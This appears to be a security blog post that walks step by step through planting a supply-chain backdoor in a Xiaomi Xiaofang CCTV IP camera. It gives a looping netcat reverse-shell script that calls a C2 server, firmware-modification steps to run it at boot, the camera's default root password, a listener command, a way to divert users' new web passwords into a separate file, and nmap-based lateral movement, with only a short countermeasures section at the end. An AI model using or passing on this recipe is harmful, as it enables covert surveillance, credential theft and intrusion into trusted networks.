Everyday, more and more IoT devices such as CCTV IP-cameras are connected to a local or globally routable network. You can control your IoT devices such as a lighting system, smart locks and doorbell from your smartphone and interconnect with other systems and devices. These IoT devices are mostly manufactured in bulk by a company, and then let another company design the software. This tends to result in very poor life-cylance management and written code. 70 percent of IoT devices even have weak or no security mechanisms present at all.
When you purchase an IoT (Internet of Things) device such as a CCTV IP-camera, you normally don’t expect it to be shipped with a built-in backdoor. A malicious actor who installs this backdoor either as a Man-in-the-Middle (MitM) or a supply chain attack has the element of surprise to its advantage. CCTV cameras are likely placed in a trusted network zone and monitor sensitive visual movement. Security personnel access this CCTV IP camera, which means a malicious actor could gain security personnel credentials to other services when these credentials are compromised.
This blog post walks through the steps to implant a backdoor in a CCTV IP camera. This process is called a supply chain backdoor attack. A malicious actor can either resell the backdoored, or return it to the original store. Even a marketplace or a manufacturer can make use of a built-in backdoor as we have seen in the past. Figure 1 shows this process.

Figure 1: Supply chain backdoor attack process steps
Campaign Plan
Customers and businesses do not always configure CCTV IP-cameras with a global routable IP. This means the CCTV IP camera might not be directly accessible from the Internet (WAN). Calling the backdoor from outside could therefore be rather challenging. This is because the open backdoor port cannot be accessed if a firewall does not allow this port from its DMZ (Demilitarized zone), or if the CCTV is placed within a NAT network.
This is why we take a different approach. Instead of letting a malicious actor call the backdoor, we let the backdoored CCTV IP-camera call to a malicious C2 (Command and Control) server. The CCTV connects to the C2 instead after a week at 2 o'clock in the night by leveraging a native Linux crontab (scheduled task).
Once connected to the malicious C2 server, the malicious actor can reverse the connection and reach the CCTV IP-camera. From here, an attacker can eavesdrop on CCTV visual movement and audio sound, look up the username and password of legitimate users and even laterally move within this trusted network zone. Figure 2 visualizes this supply chain backdoor attack path:

Figure 2: Supply Chain Attack from a compromised CCTV IP camera
Configure the Backdoor
We use the Xiaomi Mijia Xiaofang Video Camera 110 Graden F2.0 WiFi CCTV IP-Camera model from AliExpress. This model is also sold on the European and American markets. Please note: we do not claim this model is backdoored by design.

Figure 3: Xiaomi Mijia Xiaofang CCTV IP-camera (Image source: AliExpress)
Most CCTV cameras like this one are built upon a Linux kernel. Let's make it a home game
Step 1: Prepare the C2
We create a local script on the CCTV IP-camera to connect to our C2 listener over port 443. A skilled malicious actor would also leverage a custom encrypted payload or a Cobalt Strike beacon:
#!/bin/sh
# backdoor keeps trying to connect to the malicious server over port 443 unencrypted
while ! ping -c 1 8.8.8.8;
do
sleep 1
done
while true;
do
nc CCTV_IP 443 -e /bin/sh
sleep 120
done
Step 2: Prepare the CCTV custom firmware
We create a modified CCTV firmware that disables Xiaomi's cloud connection and allows direct camera access:
1) Clone the following GitHub repository: github - EliasKotlyar / Xiaomi-Dafang-Hacks
2) Edit the create_hacked_firmware_xiaofang.sh file so the reverse shell will be installed and called at boot time
3) Run the script to build the firmware
Step 3: Configure a custom firmware onto the IP camera SD-card to obtain access via SSH
1) Rename the build binary to demo.bin and load it onto a SD-card preformatted at 512MB
2) Place the SD card in the IP camera and turn it on while pressing the setup button
3) When the LEDs turn blue, release the button and wait 3 minutes
4) Turn off the IP camera
Step 4: Load the custom firmware
A custom firmware needs to be installed in order to mount the /etc and /bin system directories:
1) Download all files from GitHub and copy the complete firmware_mod folder to the MicroSD root
2) Copy config/wpa_supplicant.conf.dist to config/wpa_supplicant.conf and edit the file to match the SSID and password
3) Insert the microSD card and power up the camera
4) The web page and SSH are now available for further configuration
Step 4: Login through a SSH connection on the IP-camera over the local network
From here the malicious actor has total control over the underlying CCTV Linux operating system once connected.
$ ssh root@dafang (or the IP address of the camera)
with default password: ismart12
Step 5: Log on to the web page
Browse to https://dafang/ on the same network as the IP camera. Login with the username root and password ismart12. Here you can see the livestream and make some user configurations.
Step 6: Let the reverse shell of the IP-camera connect to the C2 server
We prepare the C2/listener for an incoming shell from the CCTV IP camera over port 443 to evade a possibly closed firewall port 22 ACL:
$ sudo nc -lvp 443Step 7: Dump newly created credentials of legitimate users (web-GUI credentials)
Newly created credentials will be saved as followed:
$ hash=$(echo -n "$user:$realm:$pass" | md5sum | cut -b -32)
$ echo "$user:$realm:$hash" > /system/sdcard/config/lighttpd.user
We can edit this in such a way that new passwords will be saved to another file.
Step 8: Lateral movement
Good. We now have a reverse connection to the CCTV IP camera and we can dump credentials. Next we can download the portable nmap binary to scan the network for other devices for lateral movement purposes.
Counter measurements
It can be rather hard to verify the integrity of a CCTV IP-camera. There are no industry guidelines on how to check the integrity of an IP-camera in specific. Check the credibility of the manufacturer and reseller. Avoid untrusted marketplaces and distributors. Read reviews and threat intel about the IP-camera model to check if there is no known backdoor present (with weak credentials). You should always re-image the firmware before use.
Also check for open local listening and connected ports with netstat. Make use of a network IDS (Intrusion Detection System) at the edge of your network. If your IDPS (Intrusion Detection and Prevention System) use cases are right you can detect a non-trivial C2 connection. Also segment your network. This makes it harder for a malicious actor to laterally move within your (network) domain.
Generate credentials for different accounts and devices by leveraging a password manager. This lowers the chances of a malicious actor re-using your credentials for another (high privileged) service/application.
To conclude with a rather philosophical anecdote - according to computer security scientist Dan Geer, if you connect an IoT device such as a CCTV IP-camera to the network you need to make a choice between the following two options: (1) The IoT device either has a remote management interface so it can be upgraded and turned off when needed. Option two (2) if the device cannot be reached remotely and it cannot live forever. The IP-camera needs to have a finite lifetime. The IP-camera needs to die at some point by itself. An IP-camera cannot be unfixable and immortal at the same time.





